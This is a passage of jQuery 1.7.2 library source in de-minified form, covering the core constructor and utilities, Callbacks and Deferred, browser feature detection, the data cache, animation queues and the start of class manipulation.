        b.nodeType === 1 && (b.clearAttributes && b.clearAttributes(), b.mergeAttributes && b.mergeAttributes(a), c = b.nodeName.toLowerCase(), c === "object" ? b.outerHTML = a.outerHTML : c !== "input" || a.type !== "checkbox" && a.type !== "radio" ? c === "option" ? b.selected = a.defaultSelected : c === "input" || c === "textarea" ? b.defaultValue = a.defaultValue : c === "script" && b.text !== a.text && (b.text = a.text) : (a.checked && (b.defaultChecked = b.checked = a.checked), b.value !== a.value && (b.value = a.value)), b.removeAttribute(f.expando), b.removeAttribute("_submit_attached"), b.removeAttribute("_change_attached"))
    }

    function bj(a, b) {
        if (b.nodeType === 1 && !! f.hasData(a)) {
            var c, d, e, g = f._data(a),
                h = f._data(b, g),
                i = g.events;
            if (i) {
                delete h.handle, h.events = {};
                for (c in i)
                    for (d = 0, e = i[c].length; d < e; d++) f.event.add(b, c, i[c][d])
            }
            h.data && (h.data = f.extend({}, h.data))
        }
    }

    function bi(a, b) {
        return f.nodeName(a, "table") ? a.getElementsByTagName("tbody")[0] || a.appendChild(a.ownerDocument.createElement("tbody")) : a
    }

    function U(a) {
        var b = V.split("|"),
            c = a.createDocumentFragment();
        if (c.createElement)
            while (b.length) c.createElement(b.pop());
        return c
    }

    function T(a, b, c) {
        b = b || 0;
        if (f.isFunction(b)) return f.grep(a, function (a, d) {
            var e = !! b.call(a, d, a);
            return e === c
        });
        if (b.nodeType) return f.grep(a, function (a, d) {
            return a === b === c
        });
        if (typeof b == "string") {
            var d = f.grep(a, function (a) {
                return a.nodeType === 1
            });
            if (O.test(b)) return f.filter(b, d, !c);
            b = f.filter(b, d)
        }
        return f.grep(a, function (a, d) {
            return f.inArray(a, b) >= 0 === c
        })
    }

    function S(a) {
        return !a || !a.parentNode || a.parentNode.nodeType === 11
    }

    function K() {
        return !0
    }

    function J() {
        return !1
    }

    function n(a, b, c) {
        var d = b + "defer",
            e = b + "queue",
            g = b + "mark",
            h = f._data(a, d);
        h && (c === "queue" || !f._data(a, e)) && (c === "mark" || !f._data(a, g)) && setTimeout(function () {
            !f._data(a, e) && !f._data(a, g) && (f.removeData(a, d, !0), h.fire())
        }, 0)
    }

    function m(a) {
        for (var b in a) {
            if (b === "data" && f.isEmptyObject(a[b])) continue;
            if (b !== "toJSON") return !1
        }
        return !0
    }

    function l(a, c, d) {
        if (d === b && a.nodeType === 1) {
            var e = "data-" + c.replace(k, "-$1").toLowerCase();
            d = a.getAttribute(e);
            if (typeof d == "string") {
                try {
                    d = d === "true" ? !0 : d === "false" ? !1 : d === "null" ? null : f.isNumeric(d) ? +d : j.test(d) ? f.parseJSON(d) : d
                } catch (g) {}
                f.data(a, c, d)
            } else d = b
        }
        return d
    }

    function h(a) {
        var b = g[a] = {}, c, d;
        a = a.split(/\s+/);
        for (c = 0, d = a.length; c < d; c++) b[a[c]] = !0;
        return b
    }
    var c = a.document,
        d = a.navigator,
        e = a.location,
        f = function () {
            function J() {
                if (!e.isReady) {
                    try {
                        c.documentElement.doScroll("left")
                    } catch (a) {
                        setTimeout(J, 1);
                        return
                    }
                    e.ready()
                }
            }
            var e = function (a, b) {
                return new e.fn.init(a, b, h)
            }, f = a.jQuery,
                g = a.$,
                h, i = /^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,
                j = /\S/,
                k = /^\s+/,
                l = /\s+$/,
                m = /^<(\w+)\s*\/?>(?:<\/\1>)?$/,
                n = /^[\],:{}\s]*$/,
                o = /\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,
                p = /"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,
                q = /(?:^|:|,)(?:\s*\[)+/g,
                r = /(webkit)[ \/]([\w.]+)/,
                s = /(opera)(?:.*version)?[ \/]([\w.]+)/,
                t = /(msie) ([\w.]+)/,
                u = /(mozilla)(?:.*? rv:([\w.]+))?/,
                v = /-([a-z]|[0-9])/ig,
                w = /^-ms-/,
                x = function (a, b) {
                    return (b + "").toUpperCase()
                }, y = d.userAgent,
                z, A, B, C = Object.prototype.toString,
                D = Object.prototype.hasOwnProperty,
                E = Array.prototype.push,
                F = Array.prototype.slice,
                G = String.prototype.trim,
                H = Array.prototype.indexOf,
                I = {};
            e.fn = e.prototype = {
                constructor: e,
                init: function (a, d, f) {
                    var g, h, j, k;
                    if (!a) return this;
                    if (a.nodeType) {
                        this.context = this[0] = a, this.length = 1;
                        return this
                    }
                    if (a === "body" && !d && c.body) {
                        this.context = c, this[0] = c.body, this.selector = a, this.length = 1;
                        return this
                    }
                    if (typeof a == "string") {
                        a.charAt(0) !== "<" || a.charAt(a.length - 1) !== ">" || a.length < 3 ? g = i.exec(a) : g = [null, a, null];
                        if (g && (g[1] || !d)) {
                            if (g[1]) {
                                d = d instanceof e ? d[0] : d, k = d ? d.ownerDocument || d : c, j = m.exec(a), j ? e.isPlainObject(d) ? (a = [c.createElement(j[1])], e.fn.attr.call(a, d, !0)) : a = [k.createElement(j[1])] : (j = e.buildFragment([g[1]], [k]), a = (j.cacheable ? e.clone(j.fragment) : j.fragment).childNodes);
                                return e.merge(this, a)
                            }
                            h = c.getElementById(g[2]);
                            if (h && h.parentNode) {
                                if (h.id !== g[2]) return f.find(a);
                                this.length = 1, this[0] = h
                            }
                            this.context = c, this.selector = a;
                            return this
                        }
                        return !d || d.jquery ? (d || f).find(a) : this.constructor(d).find(a)
                    }
                    if (e.isFunction(a)) return f.ready(a);
                    a.selector !== b && (this.selector = a.selector, this.context = a.context);
                    return e.makeArray(a, this)
                },
                selector: "",
                jquery: "1.7.2",
                length: 0,
                size: function () {
                    return this.length
                },
                toArray: function () {
                    return F.call(this, 0)
                },
                get: function (a) {
                    return a == null ? this.toArray() : a < 0 ? this[this.length + a] : this[a]
                },
                pushStack: function (a, b, c) {
                    var d = this.constructor();
                    e.isArray(a) ? E.apply(d, a) : e.merge(d, a), d.prevObject = this, d.context = this.context, b === "find" ? d.selector = this.selector + (this.selector ? " " : "") + c : b && (d.selector = this.selector + "." + b + "(" + c + ")");
                    return d
                },
                each: function (a, b) {
                    return e.each(this, a, b)
                },
                ready: function (a) {
                    e.bindReady(), A.add(a);
                    return this
                },
                eq: function (a) {
                    a = +a;
                    return a === -1 ? this.slice(a) : this.slice(a, a + 1)
                },
                first: function () {
                    return this.eq(0)
                },
                last: function () {
                    return this.eq(-1)
                },
                slice: function () {
                    return this.pushStack(F.apply(this, arguments), "slice", F.call(arguments).join(","))
                },
                map: function (a) {
                    return this.pushStack(e.map(this, function (b, c) {
                        return a.call(b, c, b)
                    }))
                },
                end: function () {
                    return this.prevObject || this.constructor(null)
                },
                push: E,
                sort: [].sort,
                splice: [].splice
            }, e.fn.init.prototype = e.fn, e.extend = e.fn.extend = function () {
                var a, c, d, f, g, h, i = arguments[0] || {}, j = 1,
                    k = arguments.length,
                    l = !1;
                typeof i == "boolean" && (l = i, i = arguments[1] || {}, j = 2), typeof i != "object" && !e.isFunction(i) && (i = {}), k === j && (i = this, --j);
                for (; j < k; j++)
                    if ((a = arguments[j]) != null)
                        for (c in a) {
                            d = i[c], f = a[c];
                            if (i === f) continue;
                            l && f && (e.isPlainObject(f) || (g = e.isArray(f))) ? (g ? (g = !1, h = d && e.isArray(d) ? d : []) : h = d && e.isPlainObject(d) ? d : {}, i[c] = e.extend(l, h, f)) : f !== b && (i[c] = f)
                        }
                    return i
            }, e.extend({
                noConflict: function (b) {
                    a.$ === e && (a.$ = g), b && a.jQuery === e && (a.jQuery = f);
                    return e
                },
                isReady: !1,
                readyWait: 1,
                holdReady: function (a) {
                    a ? e.readyWait++ : e.ready(!0)
                },
                ready: function (a) {
                    if (a === !0 && !--e.readyWait || a !== !0 && !e.isReady) {
                        if (!c.body) return setTimeout(e.ready, 1);
                        e.isReady = !0;
                        if (a !== !0 && --e.readyWait > 0) return;
                        A.fireWith(c, [e]), e.fn.trigger && e(c).trigger("ready").off("ready")
                    }
                },
                bindReady: function () {
                    if (!A) {
                        A = e.Callbacks("once memory");
                        if (c.readyState === "complete") return setTimeout(e.ready, 1);
                        if (c.addEventListener) c.addEventListener("DOMContentLoaded", B, !1), a.addEventListener("load", e.ready, !1);
                        else if (c.attachEvent) {
                            c.attachEvent("onreadystatechange", B), a.attachEvent("onload", e.ready);
                            var b = !1;
                            try {
                                b = a.frameElement == null
                            } catch (d) {}
                            c.documentElement.doScroll && b && J()
                        }
                    }
                },
                isFunction: function (a) {
                    return e.type(a) === "function"
                },
                isArray: Array.isArray || function (a) {
                    return e.type(a) === "array"
                },
                isWindow: function (a) {
                    return a != null && a == a.window
                },
                isNumeric: function (a) {
                    return !isNaN(parseFloat(a)) && isFinite(a)
                },
                type: function (a) {
                    return a == null ? String(a) : I[C.call(a)] || "object"
                },
                isPlainObject: function (a) {
                    if (!a || e.type(a) !== "object" || a.nodeType || e.isWindow(a)) return !1;
                    try {
                        if (a.constructor && !D.call(a, "constructor") && !D.call(a.constructor.prototype, "isPrototypeOf")) return !1
                    } catch (c) {
                        return !1
                    }
                    var d;
                    for (d in a);
                    return d === b || D.call(a, d)
                },
                isEmptyObject: function (a) {
                    for (var b in a) return !1;
                    return !0
                },
                error: function (a) {
                    throw new Error(a)
                },
                parseJSON: function (b) {
                    if (typeof b != "string" || !b) return null;
                    b = e.trim(b);
                    if (a.JSON && a.JSON.parse) return a.JSON.parse(b);
                    if (n.test(b.replace(o, "@").replace(p, "]").replace(q, ""))) return (new Function("return " + b))();
                    e.error("Invalid JSON: " + b)
                },
                parseXML: function (c) {
                    if (typeof c != "string" || !c) return null;
                    var d, f;
                    try {
                        a.DOMParser ? (f = new DOMParser, d = f.parseFromString(c, "text/xml")) : (d = new ActiveXObject("Microsoft.XMLDOM"), d.async = "false", d.loadXML(c))
                    } catch (g) {
                        d = b
                    }(!d || !d.documentElement || d.getElementsByTagName("parsererror").length) && e.error("Invalid XML: " + c);
                    return d
                },
                noop: function () {},
                globalEval: function (b) {
                    b && j.test(b) && (a.execScript || function (b) {
                        a.eval.call(a, b)
                    })(b)
                },
                camelCase: function (a) {
                    return a.replace(w, "ms-").replace(v, x)
                },
                nodeName: function (a, b) {
                    return a.nodeName && a.nodeName.toUpperCase() === b.toUpperCase()
                },
                each: function (a, c, d) {
                    var f, g = 0,
                        h = a.length,
                        i = h === b || e.isFunction(a);
                    if (d) {
                        if (i) {
                            for (f in a)
                                if (c.apply(a[f], d) === !1) break
                        } else
                            for (; g < h;)
                                if (c.apply(a[g++], d) === !1) break
                    } else if (i) {
                        for (f in a)
                            if (c.call(a[f], f, a[f]) === !1) break
                    } else
                        for (; g < h;)
                            if (c.call(a[g], g, a[g++]) === !1) break; return a
                },
                trim: G ? function (a) {
                    return a == null ? "" : G.call(a)
                } : function (a) {
                    return a == null ? "" : (a + "").replace(k, "").replace(l, "")
                },
                makeArray: function (a, b) {
                    var c = b || [];
                    if (a != null) {
                        var d = e.type(a);
                        a.length == null || d === "string" || d === "function" || d === "regexp" || e.isWindow(a) ? E.call(c, a) : e.merge(c, a)
                    }
                    return c
                },
                inArray: function (a, b, c) {
                    var d;
                    if (b) {
                        if (H) return H.call(b, a, c);
                        d = b.length, c = c ? c < 0 ? Math.max(0, d + c) : c : 0;
                        for (; c < d; c++)
                            if (c in b && b[c] === a) return c
                    }
                    return -1
                },
                merge: function (a, c) {
                    var d = a.length,
                        e = 0;
                    if (typeof c.length == "number")
                        for (var f = c.length; e < f; e++) a[d++] = c[e];
                    else
                        while (c[e] !== b) a[d++] = c[e++];
                    a.length = d;
                    return a
                },
                grep: function (a, b, c) {
                    var d = [],
                        e;
                    c = !! c;
                    for (var f = 0, g = a.length; f < g; f++) e = !! b(a[f], f), c !== e && d.push(a[f]);
                    return d
                },
                map: function (a, c, d) {
                    var f, g, h = [],
                        i = 0,
                        j = a.length,
                        k = a instanceof e || j !== b && typeof j == "number" && (j > 0 && a[0] && a[j - 1] || j === 0 || e.isArray(a));
                    if (k)
                        for (; i < j; i++) f = c(a[i], i, d), f != null && (h[h.length] = f);
                    else
                        for (g in a) f = c(a[g], g, d), f != null && (h[h.length] = f);
                    return h.concat.apply([], h)
                },
                guid: 1,
                proxy: function (a, c) {
                    if (typeof c == "string") {
                        var d = a[c];
                        c = a, a = d
                    }
                    if (!e.isFunction(a)) return b;
                    var f = F.call(arguments, 2),
                        g = function () {
                            return a.apply(c, f.concat(F.call(arguments)))
                        };
                    g.guid = a.guid = a.guid || g.guid || e.guid++;
                    return g
                },
                access: function (a, c, d, f, g, h, i) {
                    var j, k = d == null,
                        l = 0,
                        m = a.length;
                    if (d && typeof d == "object") {
                        for (l in d) e.access(a, c, l, d[l], 1, h, f);
                        g = 1
                    } else if (f !== b) {
                        j = i === b && e.isFunction(f), k && (j ? (j = c, c = function (a, b, c) {
                            return j.call(e(a), c)
                        }) : (c.call(a, f), c = null));
                        if (c)
                            for (; l < m; l++) c(a[l], d, j ? f.call(a[l], l, c(a[l], d)) : f, i);
                        g = 1
                    }
                    return g ? a : k ? c.call(a) : m ? c(a[0], d) : h
                },
                now: function () {
                    return (new Date).getTime()
                },
                uaMatch: function (a) {
                    a = a.toLowerCase();
                    var b = r.exec(a) || s.exec(a) || t.exec(a) || a.indexOf("compatible") < 0 && u.exec(a) || [];
                    return {
                        browser: b[1] || "",
                        version: b[2] || "0"
                    }
                },
                sub: function () {
                    function a(b, c) {
                        return new a.fn.init(b, c)
                    }
                    e.extend(!0, a, this), a.superclass = this, a.fn = a.prototype = this(), a.fn.constructor = a, a.sub = this.sub, a.fn.init = function (d, f) {
                        f && f instanceof e && !(f instanceof a) && (f = a(f));
                        return e.fn.init.call(this, d, f, b)
                    }, a.fn.init.prototype = a.fn;
                    var b = a(c);
                    return a
                },
                browser: {}
            }), e.each("Boolean Number String Function Array Date RegExp Object".split(" "), function (a, b) {
                I["[object " + b + "]"] = b.toLowerCase()
            }), z = e.uaMatch(y), z.browser && (e.browser[z.browser] = !0, e.browser.version = z.version), e.browser.webkit && (e.browser.safari = !0), j.test(" ") && (k = /^[\s\xA0]+/, l = /[\s\xA0]+$/), h = e(c), c.addEventListener ? B = function () {
                c.removeEventListener("DOMContentLoaded", B, !1), e.ready()
            } : c.attachEvent && (B = function () {
                c.readyState === "complete" && (c.detachEvent("onreadystatechange", B), e.ready())
            });
            return e
        }(),
        g = {};
    f.Callbacks = function (a) {
        a = a ? g[a] || h(a) : {};
        var c = [],
            d = [],
            e, i, j, k, l, m, n = function (b) {
                var d, e, g, h, i;
                for (d = 0, e = b.length; d < e; d++) g = b[d], h = f.type(g), h === "array" ? n(g) : h === "function" && (!a.unique || !p.has(g)) && c.push(g)
            }, o = function (b, f) {
                f = f || [], e = !a.memory || [b, f], i = !0, j = !0, m = k || 0, k = 0, l = c.length;
                for (; c && m < l; m++)
                    if (c[m].apply(b, f) === !1 && a.stopOnFalse) {
                        e = !0;
                        break
                    }
                j = !1, c && (a.once ? e === !0 ? p.disable() : c = [] : d && d.length && (e = d.shift(), p.fireWith(e[0], e[1])))
            }, p = {
                add: function () {
                    if (c) {
                        var a = c.length;
                        n(arguments), j ? l = c.length : e && e !== !0 && (k = a, o(e[0], e[1]))
                    }
                    return this
                },
                remove: function () {
                    if (c) {
                        var b = arguments,
                            d = 0,
                            e = b.length;
                        for (; d < e; d++)
                            for (var f = 0; f < c.length; f++)
                                if (b[d] === c[f]) {
                                    j && f <= l && (l--, f <= m && m--), c.splice(f--, 1);
                                    if (a.unique) break
                                }
                    }
                    return this
                },
                has: function (a) {
                    if (c) {
                        var b = 0,
                            d = c.length;
                        for (; b < d; b++)
                            if (a === c[b]) return !0
                    }
                    return !1
                },
                empty: function () {
                    c = [];
                    return this
                },
                disable: function () {
                    c = d = e = b;
                    return this
                },
                disabled: function () {
                    return !c
                },
                lock: function () {
                    d = b, (!e || e === !0) && p.disable();
                    return this
                },
                locked: function () {
                    return !d
                },
                fireWith: function (b, c) {
                    d && (j ? a.once || d.push([b, c]) : (!a.once || !e) && o(b, c));
                    return this
                },
                fire: function () {
                    p.fireWith(this, arguments);
                    return this
                },
                fired: function () {
                    return !!i
                }
            };
        return p
    };
    var i = [].slice;
    f.extend({
        Deferred: function (a) {
            var b = f.Callbacks("once memory"),
                c = f.Callbacks("once memory"),
                d = f.Callbacks("memory"),
                e = "pending",
                g = {
                    resolve: b,
                    reject: c,
                    notify: d
                }, h = {
                    done: b.add,
                    fail: c.add,
                    progress: d.add,
                    state: function () {
                        return e
                    },
                    isResolved: b.fired,
                    isRejected: c.fired,
                    then: function (a, b, c) {
                        i.done(a).fail(b).progress(c);
                        return this
                    },
                    always: function () {
                        i.done.apply(i, arguments).fail.apply(i, arguments);
                        return this
                    },
                    pipe: function (a, b, c) {
                        return f.Deferred(function (d) {
                            f.each({
                                done: [a, "resolve"],
                                fail: [b, "reject"],
                                progress: [c, "notify"]
                            }, function (a, b) {
                                var c = b[0],
                                    e = b[1],
                                    g;
                                f.isFunction(c) ? i[a](function () {
                                    g = c.apply(this, arguments), g && f.isFunction(g.promise) ? g.promise().then(d.resolve, d.reject, d.notify) : d[e + "With"](this === i ? d : this, [g])
                                }) : i[a](d[e])
                            })
                        }).promise()
                    },
                    promise: function (a) {
                        if (a == null) a = h;
                        else
                            for (var b in h) a[b] = h[b];
                        return a
                    }
                }, i = h.promise({}),
                j;
            for (j in g) i[j] = g[j].fire, i[j + "With"] = g[j].fireWith;
            i.done(function () {
                e = "resolved"
            }, c.disable, d.lock).fail(function () {
                e = "rejected"
            }, b.disable, d.lock), a && a.call(i, i);
            return i
        },
        when: function (a) {
            function m(a) {
                return function (b) {
                    e[a] = arguments.length > 1 ? i.call(arguments, 0) : b, j.notifyWith(k, e)
                }
            }

            function l(a) {
                return function (c) {
                    b[a] = arguments.length > 1 ? i.call(arguments, 0) : c, --g || j.resolveWith(j, b)
                }
            }
            var b = i.call(arguments, 0),
                c = 0,
                d = b.length,
                e = Array(d),
                g = d,
                h = d,
                j = d <= 1 && a && f.isFunction(a.promise) ? a : f.Deferred(),
                k = j.promise();
            if (d > 1) {
                for (; c < d; c++) b[c] && b[c].promise && f.isFunction(b[c].promise) ? b[c].promise().then(l(c), j.reject, m(c)) : --g;
                g || j.resolveWith(j, b)
            } else j !== a && j.resolveWith(j, d ? [a] : []);
            return k
        }
    }), f.support = function () {
        var b, d, e, g, h, i, j, k, l, m, n, o, p = c.createElement("div"),
            q = c.documentElement;
        p.setAttribute("className", "t"), p.innerHTML = "   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>", d = p.getElementsByTagName("*"), e = p.getElementsByTagName("a")[0];
        if (!d || !d.length || !e) return {};
        g = c.createElement("select"), h = g.appendChild(c.createElement("option")), i = p.getElementsByTagName("input")[0], b = {
            leadingWhitespace: p.firstChild.nodeType === 3,
            tbody: !p.getElementsByTagName("tbody").length,
            htmlSerialize: !! p.getElementsByTagName("link").length,
            style: /top/.test(e.getAttribute("style")),
            hrefNormalized: e.getAttribute("href") === "/a",
            opacity: /^0.55/.test(e.style.opacity),
            cssFloat: !! e.style.cssFloat,
            checkOn: i.value === "on",
            optSelected: h.selected,
            getSetAttribute: p.className !== "t",
            enctype: !! c.createElement("form").enctype,
            html5Clone: c.createElement("nav").cloneNode(!0).outerHTML !== "<:nav></:nav>",
            submitBubbles: !0,
            changeBubbles: !0,
            focusinBubbles: !1,
            deleteExpando: !0,
            noCloneEvent: !0,
            inlineBlockNeedsLayout: !1,
            shrinkWrapBlocks: !1,
            reliableMarginRight: !0,
            pixelMargin: !0
        }, f.boxModel = b.boxModel = c.compatMode === "CSS1Compat", i.checked = !0, b.noCloneChecked = i.cloneNode(!0).checked, g.disabled = !0, b.optDisabled = !h.disabled;
        try {
            delete p.test
        } catch (r) {
            b.deleteExpando = !1
        }!p.addEventListener && p.attachEvent && p.fireEvent && (p.attachEvent("onclick", function () {
            b.noCloneEvent = !1
        }), p.cloneNode(!0).fireEvent("onclick")), i = c.createElement("input"), i.value = "t", i.setAttribute("type", "radio"), b.radioValue = i.value === "t", i.setAttribute("checked", "checked"), i.setAttribute("name", "t"), p.appendChild(i), j = c.createDocumentFragment(), j.appendChild(p.lastChild), b.checkClone = j.cloneNode(!0).cloneNode(!0).lastChild.checked, b.appendChecked = i.checked, j.removeChild(i), j.appendChild(p);
        if (p.attachEvent)
            for (n in {
                submit: 1,
                change: 1,
                focusin: 1
            }) m = "on" + n, o = m in p, o || (p.setAttribute(m, "return;"), o = typeof p[m] == "function"), b[n + "Bubbles"] = o;
        j.removeChild(p), j = g = h = p = i = null, f(function () {
            var d, e, g, h, i, j, l, m, n, q, r, s, t, u = c.getElementsByTagName("body")[0];
            !u || (m = 1, t = "padding:0;margin:0;border:", r = "position:absolute;top:0;left:0;width:1px;height:1px;", s = t + "0;visibility:hidden;", n = "style='" + r + t + "5px solid #000;", q = "<div " + n + "display:block;'><div style='" + t + "0;display:block;overflow:hidden;'></div></div>" + "<table " + n + "' cellpadding='0' cellspacing='0'>" + "<tr><td></td></tr></table>", d = c.createElement("div"), d.style.cssText = s + "width:0;height:0;position:static;top:0;margin-top:" + m + "px", u.insertBefore(d, u.firstChild), p = c.createElement("div"), d.appendChild(p), p.innerHTML = "<table><tr><td style='" + t + "0;display:none'></td><td>t</td></tr></table>", k = p.getElementsByTagName("td"), o = k[0].offsetHeight === 0, k[0].style.display = "", k[1].style.display = "none", b.reliableHiddenOffsets = o && k[0].offsetHeight === 0, a.getComputedStyle && (p.innerHTML = "", l = c.createElement("div"), l.style.width = "0", l.style.marginRight = "0", p.style.width = "2px", p.appendChild(l), b.reliableMarginRight = (parseInt((a.getComputedStyle(l, null) || {
                marginRight: 0
            }).marginRight, 10) || 0) === 0), typeof p.style.zoom != "undefined" && (p.innerHTML = "", p.style.width = p.style.padding = "1px", p.style.border = 0, p.style.overflow = "hidden", p.style.display = "inline", p.style.zoom = 1, b.inlineBlockNeedsLayout = p.offsetWidth === 3, p.style.display = "block", p.style.overflow = "visible", p.innerHTML = "<div style='width:5px;'></div>", b.shrinkWrapBlocks = p.offsetWidth !== 3), p.style.cssText = r + s, p.innerHTML = q, e = p.firstChild, g = e.firstChild, i = e.nextSibling.firstChild.firstChild, j = {
                doesNotAddBorder: g.offsetTop !== 5,
                doesAddBorderForTableAndCells: i.offsetTop === 5
            }, g.style.position = "fixed", g.style.top = "20px", j.fixedPosition = g.offsetTop === 20 || g.offsetTop === 15, g.style.position = g.style.top = "", e.style.overflow = "hidden", e.style.position = "relative", j.subtractsBorderForOverflowNotVisible = g.offsetTop === -5, j.doesNotIncludeMarginInBodyOffset = u.offsetTop !== m, a.getComputedStyle && (p.style.marginTop = "1%", b.pixelMargin = (a.getComputedStyle(p, null) || {
                marginTop: 0
            }).marginTop !== "1%"), typeof d.style.zoom != "undefined" && (d.style.zoom = 1), u.removeChild(d), l = p = d = null, f.extend(b, j))
        });
        return b
    }();
    var j = /^(?:\{.*\}|\[.*\])$/,
        k = /([A-Z])/g;
    f.extend({
        cache: {},
        uuid: 0,
        expando: "jQuery" + (f.fn.jquery + Math.random()).replace(/\D/g, ""),
        noData: {
            embed: !0,
            object: "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",
            applet: !0
        },
        hasData: function (a) {
            a = a.nodeType ? f.cache[a[f.expando]] : a[f.expando];
            return !!a && !m(a)
        },
        data: function (a, c, d, e) {
            if ( !! f.acceptData(a)) {
                var g, h, i, j = f.expando,
                    k = typeof c == "string",
                    l = a.nodeType,
                    m = l ? f.cache : a,
                    n = l ? a[j] : a[j] && j,
                    o = c === "events";
                if ((!n || !m[n] || !o && !e && !m[n].data) && k && d === b) return;
                n || (l ? a[j] = n = ++f.uuid : n = j), m[n] || (m[n] = {}, l || (m[n].toJSON = f.noop));
                if (typeof c == "object" || typeof c == "function") e ? m[n] = f.extend(m[n], c) : m[n].data = f.extend(m[n].data, c);
                g = h = m[n], e || (h.data || (h.data = {}), h = h.data), d !== b && (h[f.camelCase(c)] = d);
                if (o && !h[c]) return g.events;
                k ? (i = h[c], i == null && (i = h[f.camelCase(c)])) : i = h;
                return i
            }
        },
        removeData: function (a, b, c) {
            if ( !! f.acceptData(a)) {
                var d, e, g, h = f.expando,
                    i = a.nodeType,
                    j = i ? f.cache : a,
                    k = i ? a[h] : h;
                if (!j[k]) return;
                if (b) {
                    d = c ? j[k] : j[k].data;
                    if (d) {
                        f.isArray(b) || (b in d ? b = [b] : (b = f.camelCase(b), b in d ? b = [b] : b = b.split(" ")));
                        for (e = 0, g = b.length; e < g; e++) delete d[b[e]];
                        if (!(c ? m : f.isEmptyObject)(d)) return
                    }
                }
                if (!c) {
                    delete j[k].data;
                    if (!m(j[k])) return
                }
                f.support.deleteExpando || !j.setInterval ? delete j[k] : j[k] = null, i && (f.support.deleteExpando ? delete a[h] : a.removeAttribute ? a.removeAttribute(h) : a[h] = null)
            }
        },
        _data: function (a, b, c) {
            return f.data(a, b, c, !0)
        },
        acceptData: function (a) {
            if (a.nodeName) {
                var b = f.noData[a.nodeName.toLowerCase()];
                if (b) return b !== !0 && a.getAttribute("classid") === b
            }
            return !0
        }
    }), f.fn.extend({
        data: function (a, c) {
            var d, e, g, h, i, j = this[0],
                k = 0,
                m = null;
            if (a === b) {
                if (this.length) {
                    m = f.data(j);
                    if (j.nodeType === 1 && !f._data(j, "parsedAttrs")) {
                        g = j.attributes;
                        for (i = g.length; k < i; k++) h = g[k].name, h.indexOf("data-") === 0 && (h = f.camelCase(h.substring(5)), l(j, h, m[h]));
                        f._data(j, "parsedAttrs", !0)
                    }
                }
                return m
            }
            if (typeof a == "object") return this.each(function () {
                f.data(this, a)
            });
            d = a.split(".", 2), d[1] = d[1] ? "." + d[1] : "", e = d[1] + "!";
            return f.access(this, function (c) {
                if (c === b) {
                    m = this.triggerHandler("getData" + e, [d[0]]), m === b && j && (m = f.data(j, a), m = l(j, a, m));
                    return m === b && d[1] ? this.data(d[0]) : m
                }
                d[1] = c, this.each(function () {
                    var b = f(this);
                    b.triggerHandler("setData" + e, d), f.data(this, a, c), b.triggerHandler("changeData" + e, d)
                })
            }, null, c, arguments.length > 1, null, !1)
        },
        removeData: function (a) {
            return this.each(function () {
                f.removeData(this, a)
            })
        }
    }), f.extend({
        _mark: function (a, b) {
            a && (b = (b || "fx") + "mark", f._data(a, b, (f._data(a, b) || 0) + 1))
        },
        _unmark: function (a, b, c) {
            a !== !0 && (c = b, b = a, a = !1);
            if (b) {
                c = c || "fx";
                var d = c + "mark",
                    e = a ? 0 : (f._data(b, d) || 1) - 1;
                e ? f._data(b, d, e) : (f.removeData(b, d, !0), n(b, c, "mark"))
            }
        },
        queue: function (a, b, c) {
            var d;
            if (a) {
                b = (b || "fx") + "queue", d = f._data(a, b), c && (!d || f.isArray(c) ? d = f._data(a, b, f.makeArray(c)) : d.push(c));
                return d || []
            }
        },
        dequeue: function (a, b) {
            b = b || "fx";
            var c = f.queue(a, b),
                d = c.shift(),
                e = {};
            d === "inprogress" && (d = c.shift()), d && (b === "fx" && c.unshift("inprogress"), f._data(a, b + ".run", e), d.call(a, function () {
                f.dequeue(a, b)
            }, e)), c.length || (f.removeData(a, b + "queue " + b + ".run", !0), n(a, b, "queue"))
        }
    }), f.fn.extend({
        queue: function (a, c) {
            var d = 2;
            typeof a != "string" && (c = a, a = "fx", d--);
            if (arguments.length < d) return f.queue(this[0], a);
            return c === b ? this : this.each(function () {
                var b = f.queue(this, a, c);
                a === "fx" && b[0] !== "inprogress" && f.dequeue(this, a)
            })
        },
        dequeue: function (a) {
            return this.each(function () {
                f.dequeue(this, a)
            })
        },
        delay: function (a, b) {
            a = f.fx ? f.fx.speeds[a] || a : a, b = b || "fx";
            return this.queue(b, function (b, c) {
                var d = setTimeout(b, a);
                c.stop = function () {
                    clearTimeout(d)
                }
            })
        },
        clearQueue: function (a) {
            return this.queue(a || "fx", [])
        },
        promise: function (a, c) {
            function m() {
                --h || d.resolveWith(e, [e])
            }
            typeof a != "string" && (c = a, a = b), a = a || "fx";
            var d = f.Deferred(),
                e = this,
                g = e.length,
                h = 1,
                i = a + "defer",
                j = a + "queue",
                k = a + "mark",
                l;
            while (g--)
                if (l = f.data(e[g], i, b, !0) || (f.data(e[g], j, b, !0) || f.data(e[g], k, b, !0)) && f.data(e[g], i, f.Callbacks("once memory"), !0)) h++, l.add(m);
            m();
            return d.promise(c)
        }
    });
    var o = /[\n\t\r]/g,
        p = /\s+/,
        q = /\r/g,
        r = /^(?:button|input)$/i,
        s = /^(?:button|input|object|select|textarea)$/i,
        t = /^a(?:rea)?$/i,
        u = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,
        v = f.support.getSetAttribute,
        w, x, y;
    f.fn.extend({
        attr: function (a, b) {
            return f.access(this, f.attr, a, b, arguments.length > 1)
        },
        removeAttr: function (a) {
            return this.each(function () {
                f.removeAttr(this, a)
            })
        },
        prop: function (a, b) {
            return f.access(this, f.prop, a, b, arguments.length > 1)
        },
        removeProp: function (a) {
            a = f.propFix[a] || a;
            return this.each(function () {
                try {
                    this[a] = b, delete this[a]
                } catch (c) {}
            })
        },
        addClass: function (a) {
            var b, c, d, e, g, h, i;
            if (f.isFunction(a)) return this.each(function (b) {
                f(this).addClass(a.call(this, b, this.className))
            });
            if (a && typeof a == "string") {
                b = a.split(p);
                for (c = 0, d = this.length; c < d; c++) {
                    e = this[c];
                    if (e.nodeType === 1)
                        if (!e.className && b.length === 1) e.className = a;
                        else {
                            g = " " + e.className + " ";
                            for (h = 0, i = b.length; h < i; h++)~ g.indexOf(" " + b[h] + " ") || (g += b[h] + " ");
                            e.className = f.trim(g)
                        }
                }
            }
